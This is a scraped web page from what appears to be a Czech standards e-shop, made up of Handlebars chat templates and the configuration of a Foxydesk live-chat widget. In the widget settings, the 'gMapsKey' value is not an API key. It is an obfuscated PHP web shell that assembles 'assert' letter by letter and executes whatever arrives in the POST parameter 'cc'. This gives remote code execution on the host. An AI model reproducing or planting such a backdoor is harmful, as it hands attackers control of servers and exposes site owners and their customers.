            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-24 17:08:25'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.142.147.xxx","referer":"https:\/\/eshop.normservis.sk\/norma\/csneniso-11205-1.4.2010.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
